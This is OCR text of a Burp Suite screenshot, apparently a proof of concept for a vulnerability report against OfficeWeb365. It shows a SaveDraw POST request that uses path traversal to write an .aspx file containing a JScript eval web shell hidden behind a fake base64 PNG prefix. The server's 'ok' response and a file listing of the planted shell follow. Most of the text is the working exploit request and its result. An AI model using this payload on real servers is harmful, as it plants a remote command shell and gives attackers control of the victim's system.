 about:sessionrestore
Web Platform Installer
iNethinkCMS_管理中心_iN
localhost:8088//PW/SaveD
FoxyProxy 选项
localhost:8088//PW/SaveDraw?path=../../Content/img&idx=cnvdtes2827.aspx
brp
error0
Burp Suite Professional v2020.2 - Temporary Project - licensed to surf...
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > 
Request
Raw Params Headers Hex
1 POST /PW/SaveDraw?path=../../Content/img&idx=cnvdtes2827.aspx
HTTP/1.1
2 Ho
3 accept:
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0
Safari/537.36
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 142
10
11 data:image/png;base64,01s34567890123456789y1234567h8901234567m9
1<%@ Page Language="Jscript"%><%
eval(Request.Item["ant"],"unsafe"); %>///---
12
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-Powered-By: OfficeWeb365
6 Date: Sat, 26 Aug 2023 16:28:46 GMT
7 Connection: close
8 Content-Length: 2
9
10 ok
cnvd - Everything
文件(F) 编辑(E) 视图(V) 搜索(S) 书签(B) 工具(T) 帮助(H)
cnvd
英
名称 路径 大小 修改时间
drawPWcnvdtes2827.aspx C:\OfficeWeb365\officeweb\Content\img... 1 KB 2023/8/27 0:28